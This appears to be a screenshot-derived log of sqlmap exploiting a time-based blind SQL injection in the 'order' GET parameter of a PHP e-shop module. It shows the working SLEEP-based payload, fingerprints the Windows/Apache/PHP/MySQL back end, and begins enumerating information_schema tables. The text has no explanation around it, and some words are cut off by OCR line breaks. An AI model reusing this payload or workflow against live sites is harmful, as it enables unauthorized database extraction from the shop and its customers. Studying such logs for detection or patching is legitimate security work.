 Parameter: order (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: act=index&beid=1&by=&cate=&do=goods&isdiscount=&ishot=&isnew=&isrecomm
and=&issendfree=&istime=&keywords=&m=eshop&merchid=&mod=mobile&op=get_list&order=(S
ELECT * FROM (SELECT(SLEEP(5)))dpUa)
---
[13:34:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.17, PHP 5.5.34
back-end DBMS: MySQL >= 5.0.12
[13:34:19] [INFO] fetching tables for database: 'information_schema'
[13:34:19] [INFO] fetching number of tables for database 'information_schema'
[13:34:19] [WARNING] (case) time-based comparison requires larger statistical mode
, please wait.............................. (done)
[13:34:20] [WARNING] it is very important to not stress the network connection dur
ng usage of time-based payloads to prevent potential disruptions
[13:34:20] [WARNING] in case of continuous data retrieval problems you are advised
to try a switch '--no-cast' or switch '--hex'
[13:34:20] [WARNING] unable to retrieve the number of tables for database 'informa
ion_schema'
Database: information_schema
[2 tables]
+------------+
| statistics |
| tables     |
+------------+